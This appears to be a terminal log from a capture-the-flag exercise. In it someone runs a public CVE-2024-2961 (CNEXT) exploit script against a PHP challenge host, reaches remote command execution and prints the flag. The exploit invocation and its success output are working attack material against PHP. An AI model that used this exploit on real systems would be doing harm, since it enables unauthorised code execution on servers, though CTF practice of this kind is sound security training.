 ┌──(pythonvenv)─(root㉿kali)-[/opt/tools/CVE/CVE-2024-2961/cnext-exploits-main]
└─# python3 pp.py https://eci-2zefczubtt4dgu7vw4si.cloudeci1.ichunqiu.com:80/ '/readflag --help'
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Using 0x7f2cd0200040 as heap
[+] waiting 3s for remote command to run and produce output...
--- Command output (preferred path: /dev/shm/cnext_out) ---
flag{50f0d428-6476-4015-94f4-380d6ff1b847}
--- End of output ---
EXPLOIT SUCCESS (output printed above)